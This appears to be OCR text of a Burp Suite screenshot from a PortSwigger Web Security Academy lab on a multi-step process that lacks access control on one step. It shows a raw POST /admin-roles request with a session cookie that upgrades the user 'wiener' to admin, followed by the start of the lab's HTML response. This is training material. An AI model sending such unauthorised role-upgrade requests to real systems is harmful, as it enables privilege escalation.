 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host:
0a400008032b11b182fd4d99003800c8.web-security-academy
.net
3 Cookie: session=tt13mHIUSxjAKBGa9HXOri73QNWRf6uH
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a400008032b11b182fd4d99003800c8.web-security
-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a400008032b11b182fd4d99003800c8.web-security
-academy.net/admin
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 username=wiener&action=upgrade
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3143
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet
>
11 <title>
Multi-step process with no access control on
one step
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js
">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Multi-step process with no access
control on one step
21 </h2>
22 <a class=link-back href='
https://portswigger.net/web-security/acce
ss-control/lab-multi-step-process-with-no
-access-control-on-one-step'>
23